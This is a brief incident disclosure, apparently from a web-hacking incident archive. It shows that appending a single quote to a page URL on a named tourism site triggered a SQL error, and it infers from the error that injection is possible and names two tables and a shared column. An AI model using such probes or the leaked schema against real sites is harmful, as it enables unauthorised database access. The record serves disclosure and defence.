 Improper Error Handling
IncredibleIndia.org SQL Injection (WHID 2006-27)
A valid page:
http://www.incredibleindia.org/newsite/cms_Page.asp?PageID=828
Trial 1:
http://www.incredibleindia.org/newsite/cms_Page.asp?PageID=828'
Error:
Unclosed quotation mark before the character string ' and
mncpage.mnccategoryid = mnccategory.mnccategoryid'.
Conclusion:
Direct SQL Injection is possible. There are 2 tables, 'mncpage' and
'mnccategory'. Both of them have a column called 'mnccategoryid'.
 